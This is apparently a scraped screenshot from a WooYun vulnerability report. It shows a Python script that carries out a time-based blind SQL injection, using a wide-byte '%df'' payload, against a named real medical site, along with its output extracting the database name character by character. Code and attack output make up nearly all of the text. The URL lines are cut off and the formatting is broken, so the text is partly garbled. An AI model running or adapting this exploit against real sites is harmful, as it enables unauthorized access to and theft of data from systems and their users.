 7 test=WebClient()
8 def timeuse(url):
9 d1=datetime.datetime.now()
10 test.GetWebContent2(url,20)
11 d2=datetime.datetime.now()
12 d0=d2-d1
13 return d0.seconds
14 i=1
15 temp=""
16 testlist=list(teststr)
17 while i<=6:
18 j=97
19 while(j<=122):
20 url="http://z.xywy.com/doc/yjdr/ask.php?doctoruser=yjdr%
21 ut=timeuse(url)
22 print url
23 print ut
24 if ut<3:
25 temp+=chr(j)
26 print temp
信息
http://z.xywy.com/doc/yjdr/ask.php?doctoruser=yjdr%df'%20or%201=if(ascii(substring(database(),6,1))-
4
http://z.xywy.com/doc/yjdr/ask.php?doctoruser=yjdr%df'%20or%201=if(ascii(substring(database(),6,1))-
4
http://z.xywy.com/doc/yjdr/ask.php?doctoruser=yjdr%df'%20or%201=if(ascii(substring(database(),6,1))-
4
http://z.xywy.com/doc/yjdr/ask.php?doctoruser=yjdr%df'%20or%201=if(ascii(substring(database(),6,1))-
1
expert
www.wooyun.org